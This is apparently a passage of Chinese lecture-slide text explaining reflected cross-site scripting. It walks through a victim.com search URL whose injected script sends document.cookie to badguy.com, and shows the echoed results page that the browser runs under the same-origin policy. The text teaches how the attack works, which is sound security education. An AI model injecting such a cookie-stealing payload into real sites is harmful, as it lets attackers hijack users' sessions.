 攻击者在evil.com构造如下URL
http://victim.com/search.php?term=<script> window.open("http://badguy.com?cookie="+document.cookie) </script>
如果用户点击该链接
浏览器发起对上述URL的请求
victim.com网站返回右侧所示页面
浏览器运行脚本，且
符合SOP要求
<HTML>
<TITLE> Search Results </TITLE>
<BODY>
Results for <script>
window.open("http://badguy.com?cookie="+
document.cookie) </script>
. . .
</BODY>
</HTML>